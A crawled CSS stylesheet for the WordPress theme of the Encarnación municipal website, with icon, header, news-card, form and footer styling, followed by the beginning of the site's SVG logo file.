}

.fa-ns8:before {
  content: "\F3D5";
}

.fa-pinterest-p:before {
  content: "\F231";
}

.fa-apper:before {
  content: "\F371";
}

.fa-fort-awesome:before {
  content: "\F286";
}

.fa-waze:before {
  content: "\F83F";
}

.fa-bluesky:before {
  content: "\E671";
}

.fa-cc-jcb:before {
  content: "\F24B";
}

.fa-snapchat:before {
  content: "\F2AB";
}

.fa-snapchat-ghost:before {
  content: "\F2AB";
}

.fa-fantasy-flight-games:before {
  content: "\F6DC";
}

.fa-rust:before {
  content: "\E07A";
}

.fa-wix:before {
  content: "\F5CF";
}

.fa-square-behance:before {
  content: "\F1B5";
}

.fa-behance-square:before {
  content: "\F1B5";
}

.fa-supple:before {
  content: "\F3F9";
}

.fa-webflow:before {
  content: "\E65C";
}

.fa-rebel:before {
  content: "\F1D0";
}

.fa-css3:before {
  content: "\F13C";
}

.fa-staylinked:before {
  content: "\F3F5";
}

.fa-kaggle:before {
  content: "\F5FA";
}

.fa-space-awesome:before {
  content: "\E5AC";
}

.fa-deviantart:before {
  content: "\F1BD";
}

.fa-cpanel:before {
  content: "\F388";
}

.fa-goodreads-g:before {
  content: "\F3A9";
}

.fa-square-git:before {
  content: "\F1D2";
}

.fa-git-square:before {
  content: "\F1D2";
}

.fa-square-tumblr:before {
  content: "\F174";
}

.fa-tumblr-square:before {
  content: "\F174";
}

.fa-trello:before {
  content: "\F181";
}

.fa-creative-commons-nc-jp:before {
  content: "\F4EA";
}

.fa-get-pocket:before {
  content: "\F265";
}

.fa-perbyte:before {
  content: "\E083";
}

.fa-grunt:before {
  content: "\F3AD";
}

.fa-weebly:before {
  content: "\F5CC";
}

.fa-connectdevelop:before {
  content: "\F20E";
}

.fa-leanpub:before {
  content: "\F212";
}

.fa-black-tie:before {
  content: "\F27E";
}

.fa-themeco:before {
  content: "\F5C6";
}

.fa-python:before {
  content: "\F3E2";
}

.fa-android:before {
  content: "\F17B";
}

.fa-bots:before {
  content: "\E340";
}

.fa-free-code-camp:before {
  content: "\F2C5";
}

.fa-hornbill:before {
  content: "\F592";
}

.fa-js:before {
  content: "\F3B8";
}

.fa-ideal:before {
  content: "\E013";
}

.fa-git:before {
  content: "\F1D3";
}

.fa-dev:before {
  content: "\F6CC";
}

.fa-sketch:before {
  content: "\F7C6";
}

.fa-yandex-international:before {
  content: "\F414";
}

.fa-cc-amex:before {
  content: "\F1F3";
}

.fa-uber:before {
  content: "\F402";
}

.fa-github:before {
  content: "\F09B";
}

.fa-php:before {
  content: "\F457";
}

.fa-alipay:before {
  content: "\F642";
}

.fa-youtube:before {
  content: "\F167";
}

.fa-skyatlas:before {
  content: "\F216";
}

.fa-firefox-browser:before {
  content: "\E007";
}

.fa-replyd:before {
  content: "\F3E6";
}

.fa-suse:before {
  content: "\F7D6";
}

.fa-jenkins:before {
  content: "\F3B6";
}

.fa-twitter:before {
  content: "\F099";
}

.fa-rockrms:before {
  content: "\F3E9";
}

.fa-pinterest:before {
  content: "\F0D2";
}

.fa-buffer:before {
  content: "\F837";
}

.fa-npm:before {
  content: "\F3D4";
}

.fa-yammer:before {
  content: "\F840";
}

.fa-btc:before {
  content: "\F15A";
}

.fa-dribbble:before {
  content: "\F17D";
}

.fa-stumbleupon-circle:before {
  content: "\F1A3";
}

.fa-internet-explorer:before {
  content: "\F26B";
}

.fa-stubber:before {
  content: "\E5C7";
}

.fa-telegram:before {
  content: "\F2C6";
}

.fa-telegram-plane:before {
  content: "\F2C6";
}

.fa-old-republic:before {
  content: "\F510";
}

.fa-odysee:before {
  content: "\E5C6";
}

.fa-square-whatsapp:before {
  content: "\F40C";
}

.fa-whatsapp-square:before {
  content: "\F40C";
}

.fa-node-js:before {
  content: "\F3D3";
}

.fa-edge-legacy:before {
  content: "\E078";
}

.fa-slack:before {
  content: "\F198";
}

.fa-slack-hash:before {
  content: "\F198";
}

.fa-medrt:before {
  content: "\F3C8";
}

.fa-usb:before {
  content: "\F287";
}

.fa-tumblr:before {
  content: "\F173";
}

.fa-vaadin:before {
  content: "\F408";
}

.fa-quora:before {
  content: "\F2C4";
}

.fa-square-x-twitter:before {
  content: "\E61A";
}

.fa-reacteurope:before {
  content: "\F75D";
}

.fa-medium:before {
  content: "\F23A";
}

.fa-medium-m:before {
  content: "\F23A";
}

.fa-amilia:before {
  content: "\F36D";
}

.fa-mixcloud:before {
  content: "\F289";
}

.fa-flipboard:before {
  content: "\F44D";
}

.fa-viacoin:before {
  content: "\F237";
}

.fa-critical-role:before {
  content: "\F6C9";
}

.fa-sitrox:before {
  content: "\E44A";
}

.fa-discourse:before {
  content: "\F393";
}

.fa-joomla:before {
  content: "\F1AA";
}

.fa-mastodon:before {
  content: "\F4F6";
}

.fa-airbnb:before {
  content: "\F834";
}

.fa-wolf-pack-battalion:before {
  content: "\F514";
}

.fa-buy-n-large:before {
  content: "\F8A6";
}

.fa-gulp:before {
  content: "\F3AE";
}

.fa-creative-commons-sampling-plus:before {
  content: "\F4F1";
}

.fa-strava:before {
  content: "\F428";
}

.fa-ember:before {
  content: "\F423";
}

.fa-canadian-maple-leaf:before {
  content: "\F785";
}

.fa-teamspeak:before {
  content: "\F4F9";
}

.fa-pushed:before {
  content: "\F3E1";
}

.fa-wordpress-simple:before {
  content: "\F411";
}

.fa-nutritionix:before {
  content: "\F3D6";
}

.fa-wodu:before {
  content: "\E088";
}

.fa-google-pay:before {
  content: "\E079";
}

.fa-intercom:before {
  content: "\F7AF";
}

.fa-zhihu:before {
  content: "\F63F";
}

.fa-korvue:before {
  content: "\F42F";
}

.fa-pix:before {
  content: "\E43A";
}

.fa-steam-symbol:before {
  content: "\F3F6";
}

header {
  position: relative;
  background-color: black;
  height: 600px;
  min-height: 25rem;
  width: 100%;
  overflow: hidden;
}

header .overlay {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background: #EA6919;
  background: linear-gradient(180deg, #ea6919 0%, rgba(234, 105, 25, 0) 100%);
  z-index: 1;
}

header video {
  position: absolute;
  top: 50%;
  left: 50%;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: 0;
  transform: translateX(-50%) translateY(-50%);
}

header .container-fluid {
  z-index: 2;
}

header .video-buttons-holder {
  z-index: 3;
  right: 20px;
  bottom: 20px;
}

header .live-holder {
  z-index: 3;
  left: 20px;
  bottom: 20px;
}

header .live-holder img {
  width: 180px;
}

header .navigation .search-form .input-group .input-group-prepend {
  margin: 0;
}

header .navigation .search-form .input-group .input-group-prepend .input-group-text {
  border-top-left-radius: 999px;
  border-bottom-left-radius: 999px;
  border: 1px solid #EA6919;
  border-right: 0;
  background-color: rgba(255, 255, 255, 0.6);
  color: #EA6919;
}

header .navigation .search-form .input-group .form-control {
  padding-left: 0;
  border-top-right-radius: 999px;
  border-bottom-right-radius: 999px;
  color: #EA6919;
  border: 1px solid #EA6919;
  border-left: 0;
  background-color: rgba(255, 255, 255, 0.6);
}

header .navigation .search-form .input-group .form-control::-moz-placeholder {
  color: #EA6919;
}

header .navigation .search-form .input-group .form-control::placeholder {
  color: #EA6919;
}

header .navigation .navbar-nav.navbar-social .nav-link {
  background-color: #fff;
  color: #EA6919;
  font-size: 1.4rem;
}

.search-results header,
.page-template-template-contrataciones header,
.page-template-page_with-children header,
.page-template-page_full-width header,
.page-template-template-petfriendly header,
.page-template-template-turismo header,
.page-template-template-juegos-playa header,
.page-template-template-juegos-playa-fixture header,
.page-template-template-juegos-playa-horarios header,
.page-template-template-juegos-playa-cronograma header,
.page-template-template-ippe header,
.page-template-template-mapa-edificabilidad header,
.page-template-template-page-turismo header,
.archive header,
.search header,
.category header,
.single-post header {
  height: auto;
  min-height: auto;
  background-color: #fff;
  border-top: 4px solid #EA6919;
}

.search-results header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-template-contrataciones header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-page_with-children header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-page_full-width header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-template-petfriendly header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-template-turismo header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-template-juegos-playa header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-template-juegos-playa-fixture header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-template-juegos-playa-horarios header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-template-juegos-playa-cronograma header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-template-ippe header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-template-mapa-edificabilidad header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.page-template-template-page-turismo header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.archive header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.search header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.category header .navigation .search-form .input-group .input-group-prepend .input-group-text,
.single-post header .navigation .search-form .input-group .input-group-prepend .input-group-text {
  border-color: #EA6919;
  color: #EA6919;
}

.search-results header .navigation .search-form .input-group .form-control,
.page-template-template-contrataciones header .navigation .search-form .input-group .form-control,
.page-template-page_with-children header .navigation .search-form .input-group .form-control,
.page-template-page_full-width header .navigation .search-form .input-group .form-control,
.page-template-template-petfriendly header .navigation .search-form .input-group .form-control,
.page-template-template-turismo header .navigation .search-form .input-group .form-control,
.page-template-template-juegos-playa header .navigation .search-form .input-group .form-control,
.page-template-template-juegos-playa-fixture header .navigation .search-form .input-group .form-control,
.page-template-template-juegos-playa-horarios header .navigation .search-form .input-group .form-control,
.page-template-template-juegos-playa-cronograma header .navigation .search-form .input-group .form-control,
.page-template-template-ippe header .navigation .search-form .input-group .form-control,
.page-template-template-mapa-edificabilidad header .navigation .search-form .input-group .form-control,
.page-template-template-page-turismo header .navigation .search-form .input-group .form-control,
.archive header .navigation .search-form .input-group .form-control,
.search header .navigation .search-form .input-group .form-control,
.category header .navigation .search-form .input-group .form-control,
.single-post header .navigation .search-form .input-group .form-control {
  color: #EA6919;
  border-color: #EA6919;
}

.search-results header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-template-contrataciones header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-page_with-children header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-page_full-width header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-template-petfriendly header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-template-turismo header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-template-juegos-playa header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-template-juegos-playa-fixture header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-template-juegos-playa-horarios header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-template-juegos-playa-cronograma header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-template-ippe header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-template-mapa-edificabilidad header .navigation .search-form .input-group .form-control::-moz-placeholder, .page-template-template-page-turismo header .navigation .search-form .input-group .form-control::-moz-placeholder, .archive header .navigation .search-form .input-group .form-control::-moz-placeholder, .search header .navigation .search-form .input-group .form-control::-moz-placeholder, .category header .navigation .search-form .input-group .form-control::-moz-placeholder, .single-post header .navigation .search-form .input-group .form-control::-moz-placeholder {
  color: #EA6919;
}

.search-results header .navigation .search-form .input-group .form-control::placeholder,
.page-template-template-contrataciones header .navigation .search-form .input-group .form-control::placeholder,
.page-template-page_with-children header .navigation .search-form .input-group .form-control::placeholder,
.page-template-page_full-width header .navigation .search-form .input-group .form-control::placeholder,
.page-template-template-petfriendly header .navigation .search-form .input-group .form-control::placeholder,
.page-template-template-turismo header .navigation .search-form .input-group .form-control::placeholder,
.page-template-template-juegos-playa header .navigation .search-form .input-group .form-control::placeholder,
.page-template-template-juegos-playa-fixture header .navigation .search-form .input-group .form-control::placeholder,
.page-template-template-juegos-playa-horarios header .navigation .search-form .input-group .form-control::placeholder,
.page-template-template-juegos-playa-cronograma header .navigation .search-form .input-group .form-control::placeholder,
.page-template-template-ippe header .navigation .search-form .input-group .form-control::placeholder,
.page-template-template-mapa-edificabilidad header .navigation .search-form .input-group .form-control::placeholder,
.page-template-template-page-turismo header .navigation .search-form .input-group .form-control::placeholder,
.archive header .navigation .search-form .input-group .form-control::placeholder,
.search header .navigation .search-form .input-group .form-control::placeholder,
.category header .navigation .search-form .input-group .form-control::placeholder,
.single-post header .navigation .search-form .input-group .form-control::placeholder {
  color: #EA6919;
}

.search-results header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-template-contrataciones header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-page_with-children header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-page_full-width header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-template-petfriendly header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-template-turismo header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-template-juegos-playa header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-template-juegos-playa-fixture header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-template-juegos-playa-horarios header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-template-juegos-playa-cronograma header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-template-ippe header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-template-mapa-edificabilidad header .navigation .navbar-nav.navbar-social .nav-link,
.page-template-template-page-turismo header .navigation .navbar-nav.navbar-social .nav-link,
.archive header .navigation .navbar-nav.navbar-social .nav-link,
.search header .navigation .navbar-nav.navbar-social .nav-link,
.category header .navigation .navbar-nav.navbar-social .nav-link,
.single-post header .navigation .navbar-nav.navbar-social .nav-link {
  background-color: #EA6919;
  color: #fff;
  font-size: 1.4rem;
}

.search-results header .nav-pills .nav-link,
.page-template-template-contrataciones header .nav-pills .nav-link,
.page-template-page_with-children header .nav-pills .nav-link,
.page-template-page_full-width header .nav-pills .nav-link,
.page-template-template-petfriendly header .nav-pills .nav-link,
.page-template-template-turismo header .nav-pills .nav-link,
.page-template-template-juegos-playa header .nav-pills .nav-link,
.page-template-template-juegos-playa-fixture header .nav-pills .nav-link,
.page-template-template-juegos-playa-horarios header .nav-pills .nav-link,
.page-template-template-juegos-playa-cronograma header .nav-pills .nav-link,
.page-template-template-ippe header .nav-pills .nav-link,
.page-template-template-mapa-edificabilidad header .nav-pills .nav-link,
.page-template-template-page-turismo header .nav-pills .nav-link,
.archive header .nav-pills .nav-link,
.search header .nav-pills .nav-link,
.category header .nav-pills .nav-link,
.single-post header .nav-pills .nav-link {
  background-color: #ee8748;
  color: #fff;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  border-radius: 0;
  margin: 0 1px;
  font-size: 12px;
}

.search-results header .nav-pills .nav-link:hover, .search-results header .nav-pills .nav-link.active,
.page-template-template-contrataciones header .nav-pills .nav-link:hover,
.page-template-template-contrataciones header .nav-pills .nav-link.active,
.page-template-page_with-children header .nav-pills .nav-link:hover,
.page-template-page_with-children header .nav-pills .nav-link.active,
.page-template-page_full-width header .nav-pills .nav-link:hover,
.page-template-page_full-width header .nav-pills .nav-link.active,
.page-template-template-petfriendly header .nav-pills .nav-link:hover,
.page-template-template-petfriendly header .nav-pills .nav-link.active,
.page-template-template-turismo header .nav-pills .nav-link:hover,
.page-template-template-turismo header .nav-pills .nav-link.active,
.page-template-template-juegos-playa header .nav-pills .nav-link:hover,
.page-template-template-juegos-playa header .nav-pills .nav-link.active,
.page-template-template-juegos-playa-fixture header .nav-pills .nav-link:hover,
.page-template-template-juegos-playa-fixture header .nav-pills .nav-link.active,
.page-template-template-juegos-playa-horarios header .nav-pills .nav-link:hover,
.page-template-template-juegos-playa-horarios header .nav-pills .nav-link.active,
.page-template-template-juegos-playa-cronograma header .nav-pills .nav-link:hover,
.page-template-template-juegos-playa-cronograma header .nav-pills .nav-link.active,
.page-template-template-ippe header .nav-pills .nav-link:hover,
.page-template-template-ippe header .nav-pills .nav-link.active,
.page-template-template-mapa-edificabilidad header .nav-pills .nav-link:hover,
.page-template-template-mapa-edificabilidad header .nav-pills .nav-link.active,
.page-template-template-page-turismo header .nav-pills .nav-link:hover,
.page-template-template-page-turismo header .nav-pills .nav-link.active,
.archive header .nav-pills .nav-link:hover,
.archive header .nav-pills .nav-link.active,
.search header .nav-pills .nav-link:hover,
.search header .nav-pills .nav-link.active,
.category header .nav-pills .nav-link:hover,
.category header .nav-pills .nav-link.active,
.single-post header .nav-pills .nav-link:hover,
.single-post header .nav-pills .nav-link.active {
  background-color: #EA6919;
}

.search-results .noticias,
.page-template-template-contrataciones .noticias,
.page-template-page_with-children .noticias,
.page-template-page_full-width .noticias,
.page-template-template-petfriendly .noticias,
.page-template-template-turismo .noticias,
.page-template-template-juegos-playa .noticias,
.page-template-template-juegos-playa-fixture .noticias,
.page-template-template-juegos-playa-horarios .noticias,
.page-template-template-juegos-playa-cronograma .noticias,
.page-template-template-ippe .noticias,
.page-template-template-mapa-edificabilidad .noticias,
.page-template-template-page-turismo .noticias,
.archive .noticias,
.search .noticias,
.category .noticias,
.single-post .noticias {
  border-top: 0;
}

.home header {
  height: 600px;
  min-height: 25rem;
  width: 100%;
  overflow: hidden;
}

.acciones-menu .bi,
.hospital .bi,
.ippe .bi,
.pet-friendly .bi,
.edificabilidad .bi {
  display: inline-block;
  vertical-align: -0.125em;
  fill: currentcolor;
}

.acciones-menu .card .bi,
.hospital .card .bi,
.ippe .card .bi,
.pet-friendly .card .bi,
.edificabilidad .card .bi {
  width: 96px;
  height: 96px;
}

.acciones-menu .card svg,
.hospital .card svg,
.ippe .card svg,
.pet-friendly .card svg,
.edificabilidad .card svg {
  fill: #EA6919;
}

.acciones-menu .card svg path,
.hospital .card svg path,
.ippe .card svg path,
.pet-friendly .card svg path,
.edificabilidad .card svg path {
  fill: #EA6919;
}

.acciones-menu .card.card-quick-access:hover,
.hospital .card.card-quick-access:hover,
.ippe .card.card-quick-access:hover,
.pet-friendly .card.card-quick-access:hover,
.edificabilidad .card.card-quick-access:hover {
  background-color: #EA6919;
  cursor: pointer;
}

.acciones-menu .card.card-quick-access:hover a,
.hospital .card.card-quick-access:hover a,
.ippe .card.card-quick-access:hover a,
.pet-friendly .card.card-quick-access:hover a,
.edificabilidad .card.card-quick-access:hover a {
  color: #fff;
  text-decoration: none;
}

.acciones-menu .card.card-quick-access:hover a svg,
.hospital .card.card-quick-access:hover a svg,
.ippe .card.card-quick-access:hover a svg,
.pet-friendly .card.card-quick-access:hover a svg,
.edificabilidad .card.card-quick-access:hover a svg {
  fill: #fff;
}

.acciones-menu .card.card-quick-access:hover a svg path,
.hospital .card.card-quick-access:hover a svg path,
.ippe .card.card-quick-access:hover a svg path,
.pet-friendly .card.card-quick-access:hover a svg path,
.edificabilidad .card.card-quick-access:hover a svg path {
  fill: #fff;
}

.acciones-menu .card a,
.hospital .card a,
.ippe .card a,
.pet-friendly .card a,
.edificabilidad .card a {
  color: #434040;
}

.acciones-menu .card h4,
.hospital .card h4,
.ippe .card h4,
.pet-friendly .card h4,
.edificabilidad .card h4 {
  font-size: 12px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  line-height: 14px;
}

.noticias {
  border-top: 4px solid #EA6919;
  border-bottom: 4px solid #EA6919;
}

.noticias .card.noticia:hover {
  cursor: pointer;
}

.noticias .card.noticia .overlay {
  position: absolute;
  z-index: 1;
  top: 0;
  bottom: 0;
  width: 100%;
  background: linear-gradient(180deg, rgba(51, 51, 51, 0) 50%, rgba(51, 51, 51, 0.9) 78.39%);
}

.noticias .card.noticia .card-body {
  position: relative;
  z-index: 2;
}

.noticias .card.noticia .card-body .badge.badge-primary {
  background-color: #EA6919;
  font-size: 11px;
}

.noticias .card.noticia .card-body h3 {
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  text-transform: uppercase;
  font-size: 18px;
  line-height: 24px;
  margin: 0;
  padding: 0;
  color: #fff;
}

.noticias .card.noticia .card-body p.publish-date {
  font-size: 12px;
  font-weight: 700;
  line-height: 24px;
  color: #fff;
}

.noticias .btn-mas-noticias {
  background-color: #EA6919;
  border-color: #EA6919;
  font-size: 11px;
}

.pet-friendly,
.ippe,
.edificabilidad {
  border-top: 4px solid #EA6919;
}

#wpcf7-f47035-p47036-o1 .wpcf7-form {
  border: 4px solid #ccc;
  border-radius: 1rem;
  padding: 1rem;
  margin-bottom: 2.5rem;
}

#wpcf7-f47035-p47036-o1 .wpcf7-form label {
  display: block;
  width: 100%;
  font-family: 'Montserrat';
  font-weight: 700;
}

#wpcf7-f47035-p47036-o1 .wpcf7-form .wpcf7-form-control-wrap {
  display: block;
  width: 100%;
  font-family: 'Montserrat';
}

#wpcf7-f47035-p47036-o1 .wpcf7-form .wpcf7-form-control-wrap .wpcf7-form-control {
  width: 100%;
  background-color: #ccc;
  border: 0;
  box-shadow: none;
  padding: .5rem 1.25rem;
  border-radius: .75rem;
  width: 100%;
}

#wpcf7-f47035-p47036-o1 .wpcf7-form .wpcf7-submit {
  background-color: #ee8748;
  color: #fff;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  width: 100%;
  padding: .5rem 1.25rem;
  border-radius: .75rem;
  border: 1px solid #ee8748;
}

.hentry .entry-header .entry-meta {
  font-size: 0.875em;
  line-height: 1.5;
  color: #545e69;
}

.hentry .entry-header .entry-meta .posted-on {
  text-transform: capitalize;
}

.hentry .entry-header .entry-meta .cat-links a {
  text-transform: uppercase;
  font-weight: bold;
  text-decoration: none;
  color: #EA6919;
}

.hentry .entry-header .entry-title {
  position: relative;
  line-height: 1.2em;
  font-weight: bold;
}

.hentry .entry-header .entry-title a {
  color: #363434;
}

.hentry .entry-header .entry-title a:hover {
  text-decoration: none;
  color: #EA6919;
}

.hentry .entry-summary p {
  margin-bottom: .5rem;
  font-size: 16px;
  color: #5d5959;
  line-height: 1.5;
  word-break: break-word;
}

.hentry .entry-summary p:last-child {
  margin-bottom: 0;
}

.hentry .entry-content.content-contrataciones p {
  margin: 0;
}

.hentry .entry-content.content-contrataciones p a {
  font-family: Montserrat,sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  font-size: 11px;
  color: #333;
  background-color: transparent;
  border: 2px solid #333;
  padding: .3rem 2rem;
  border-radius: 20px;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.hentry .entry-content.content-contrataciones p a:hover {
  background-color: #333;
  color: #fff;
  text-decoration: none;
}

.hentry .entry-content .siteorigin-widget-tinymce p {
  margin-bottom: 1rem;
  font-size: 16px;
  color: #4d4c4c;
  line-height: 1.5;
  word-break: break-word;
}

.hentry .entry-content .siteorigin-widget-tinymce p span {
  font-weight: inherit !important;
  font-size: inherit !important;
}

.hentry .entry-content img {
  width: 100%;
  height: auto;
}

.hentry .entry-content #page-owner h4 {
  padding: 0;
  line-height: 1;
  color: #ff6900;
  position: relative;
  margin: 0;
  font-weight: 400;
  font-size: .9rem;
  text-transform: capitalize;
}

@media (max-width: 767px) {
  .hentry .entry-content #page-owner h4 {
    font-size: .8rem !important;
  }
}

.hentry .entry-content .so-widget-sow-editor h3.widget-title {
  padding: 5px 0 20px !important;
  font-family: Montserrat,Helvetica,Arial,Sans-serif;
  font-weight: 700;
  font-size: 1.5rem !important;
  letter-spacing: -.03em;
  line-height: 1;
}

@media (max-width: 767px) {
  .hentry .entry-content .so-widget-sow-editor h3.widget-title {
    padding: 5px 0 10px !important;
    font-size: 1.3rem !important;
  }
}

.hentry .entry-content .so-widget-sow-editor .siteorigin-widget-tinymce.textwidget h4 {
  font-family: Montserrat,Helvetica,Arial,Sans-serif;
  font-weight: 700;
  margin: 15px 0 10px;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .hentry .entry-content .so-widget-sow-editor .siteorigin-widget-tinymce.textwidget h4 {
    font-size: 1.2rem !important;
  }
}

.hentry .entry-content .so-widget-sow-editor .siteorigin-widget-tinymce.textwidget h5 {
  font-family: Montserrat,Helvetica,Arial,Sans-serif;
  font-weight: 700;
  margin: 10px 0 5px;
  text-transform: uppercase;
}

@media (max-width: 767px) {
  .hentry .entry-content .so-widget-sow-editor .siteorigin-widget-tinymce.textwidget h5 {
    font-size: .95rem !important;
  }
}

.hentry .entry-content .so-widget-sow-editor .siteorigin-widget-tinymce p,
.hentry .entry-content .so-widget-sow-editor .textwidget p {
  line-height: 1.8;
  font-size: 16px;
  margin-bottom: 10px;
  text-align: justify;
  word-break: break-word;
}

.hentry .entry-content .so-widget-sow-accordion .widget-title {
  font-size: 24px !important;
  margin-bottom: 10px !important;
}

.hentry .entry-content a {
  word-break: break-all;
}

.hentry .entry-footer .btn.btn-secondary {
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 11px;
  color: #434040;
  background-color: transparent;
  border: 2px solid #434040;
  padding: .3rem 2rem;
  border-radius: 20px;
}

.hentry .entry-footer .btn.btn-secondary:hover {
  background-color: #434040;
  color: #fff;
}

.hentry #pt-cv-view-0dd4861xhm .pt-cv-ifield {
  padding: 1.5rem;
  background-color: #fff;
  box-shadow: 0 0.125rem 0.25rem rgba(0, 0, 0, 0.075) !important;
}

.pagination {
  display: block;
}

.pagination .nav-links {
  margin-top: .5rem;
  margin-bottom: .5rem;
  display: flex;
  padding-left: 0;
  list-style: none;
  border-radius: .25rem;
  justify-content: center !important;
}

.pagination .nav-links .page-numbers {
  position: relative;
  display: block;
  padding: .5rem .75rem;
  margin-left: -1px;
  line-height: 1.2;
  color: #434040;
  background-color: #fff;
  border: 1px solid #434040;
}

.pagination .nav-links .page-numbers.current, .pagination .nav-links .page-numbers.current:hover {
  z-index: 3;
  color: #fff;
  background-color: #434040;
  border-color: #434040;
}

.pagination .nav-links .page-numbers:first-child {
  margin-left: 0;
  border-top-left-radius: .25rem;
  border-bottom-left-radius: .25rem;
}

.pagination .nav-links .page-numbers:last-child {
  border-top-right-radius: .25rem;
  border-bottom-right-radius: .25rem;
}

.pagination .nav-links .page-numbers:hover {
  text-decoration: none;
  background-color: #EA6919;
  color: #fff;
}

.hospital .card a h5 {
  font-family: 'Montserrat', sans-serif;
}

.hospital .card a p {
  font-size: 16px;
  line-height: 20px;
}

.hospital .card a:hover {
  color: #EA6919;
  text-decoration: none;
}

footer .social-links span {
  font-size: 14px;
  font-weight: 400;
  color: #434040;
}

footer .social-links .nav-link {
  color: #EA6919;
}

footer address {
  color: #434040;
  font-size: 14px;
  font-weight: 400;
  line-height: 16px;
}

footer address a {
  color: #EA6919;
  text-decoration: underline;
}

footer .bg-orange {
  background-color: #EA6919;
  color: #fff;
  font-size: 11px;
  line-height: 14px;
  font-weight: bold;
  text-transform: uppercase;
  font-family: 'Montserrat', sans-serif;
  padding-bottom: 90px;
  background-image: url(../img/footer_line.png);
  background-repeat: repeat-x;
  background-position: bottom center;
}

.card.card-quick-access:hover {
  background-color: #EA6919;
}

.card.card-quick-access:hover a {
  text-decoration: none;
  color: #fff;
}

.card.card-quick-access a {
  color: #434040;
}

.card.card-quick-access h4 {
  font-size: 12px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  line-height: 14px;
}

.widget-area .widget-title {
  font-size: 14px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  line-height: 16px;
  text-transform: uppercase;
}

.widget-area .wp-block-archives-list {
  padding: 0;
  margin: 0.5rem 0 1rem 0;
  list-style: none;
}

.widget-area .wp-block-archives-list li {
  font-size: 12px;
}

.widget-area .wp-block-archives-list li a {
  font-weight: bold;
  font-size: 14px;
  color: #EA6919;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://encarnacion.gov.py/wp-content/themes/wp-muni-encar/inc/assets/img/logo.svg
body_size: 16010
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.2.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 300 95" enable-background="new 0 0 300 95" xml:space="preserve">
<g id="Capa_2">
	<g id="Capa_1-2">
		<path fill="#DD681C" d="M107.7928,46.558v-4.6194h10.1116V37.687h-10.1116v-4.5508h11.2213v-4.476h-16.2708v22.2991h16.6386
			V46.558H107.7928z"/>
		<path fill="#DD681C" d="M137.6164,35.424c-1.1946-1.2588-2.8657-1.954-4.6007-1.9138c-1.8815,0.0175-3.6715,0.8143-4.9436,2.2006
			v-1.9138h-4.8688v17.1623h4.8439v-9.5755c-0.0832-1.1197,0.3108-2.2225,1.0847-3.036c0.668-0.6752,1.5812-1.0508,2.531-1.0411
			c1.9637,0,2.9425,1.3154,2.9425,3.9586v9.6939h4.8438V40.5234C139.5455,38.6468,138.8853,36.81,137.6164,35.424z"/>
		<path fill="#DD681C" d="M156.5617,44.5818c-1.2842,1.5897-2.743,2.3814-4.3638,2.3814c-1.1886,0.0189-2.3403-0.4132-3.223-1.2094
			c-0.9408-0.8715-1.4436-2.1172-1.3715-3.3975c-0.0672-1.2832,0.4346-2.5307,1.3715-3.41
			c0.8949-0.8171,2.0674-1.2629,3.2791-1.2468c0.8328,0.0087,1.6545,0.1913,2.4126,0.5361c0.7913,0.3488,1.4927,0.8732,2.051,1.5336
			l2.4936-3.2542c-0.9529-0.9856-2.1047-1.757-3.3788-2.263c-1.2038-0.4995-2.4933-0.76-3.7965-0.7668
			c-2.3977-0.0334-4.7157,0.8599-6.4709,2.4936c-1.8139,1.6245-2.8159,3.9686-2.7367,6.4024
